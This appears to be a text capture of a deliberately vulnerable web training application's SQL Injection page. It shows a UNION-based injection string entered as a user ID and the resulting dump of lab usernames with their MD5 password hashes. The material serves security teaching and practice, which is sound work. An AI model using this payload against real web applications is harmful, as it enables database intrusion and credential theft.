 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information